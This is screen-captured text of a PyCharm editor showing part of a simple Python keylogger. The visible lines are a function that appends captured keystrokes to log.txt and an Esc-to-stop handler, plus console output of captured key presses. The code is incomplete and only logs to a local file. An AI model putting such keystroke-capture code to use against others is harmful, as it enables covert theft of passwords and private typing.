 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py main
1: Project
Project main.py log.txt
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt", "a") as f:
23 for key in keys:
24 k = str(key).replace("'","")
25 if k.find("space") > 0:
26 f.write('\n')
27 elif k.find("Key") == -1:
28 f.write(k)
29
30
31 def on_release(key):
32 if key == Key.esc:
33 return False
34
write_file() with open("log.txt", "a") as f for key in keys if k.find("space") > 0
Run: main
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.esc pressed
Process finished with exit code 0
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console 1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (37 minutes ago) 26:30 CRLF UTF-8
Type here to search PC ENG 8:14 PM
2018-12-04 1